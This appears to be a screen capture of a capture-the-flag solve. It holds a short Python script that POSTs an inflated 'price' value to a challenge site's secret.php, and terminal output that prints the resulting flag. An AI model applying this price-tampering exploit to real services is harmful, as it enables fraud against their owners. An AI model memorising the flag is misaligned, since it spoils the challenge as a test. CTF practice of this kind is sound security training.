 SLOT_MACHINE.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
SLOT_MACHINE.py
home > kali > Desktop > SLOT_MACHINE.py > ...
Click here to ask Blackbox to help you code faster
1 import requests
2
3 # URL of the vulnerable website
4 url = "https://skrctf.me/ports/4097d6b8817699f0b6166f3c6aee4dc6/secret.php"
5
6 # Define the payload with manipulated price value
7 payload = {"price": "1000000000"}
8
9 # Send the POST request
10 response = requests.post(url, data=payload)
11
12 # Check if the request was successful and print the flag if available
13 if response.status_code == 200:
14 print("Flag:", response.text)
15 else:
16 print("Failed to retrieve the flag.")
17
18
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS SEARCH ERROR COMMENTS Code
python -u "/home/kali/Desktop/SLOT_MACHINE.py"
┌──(kali㉿kali)-[~]
└─$ python -u "/home/kali/Desktop/SLOT_MACHINE.py"
Flag: SKR{1_become_4_Bi110naire_s0_fr3ak1ng_F45T_f0e977}
┌──(kali㉿kali)-[~]
└─$
B
CODE
GPT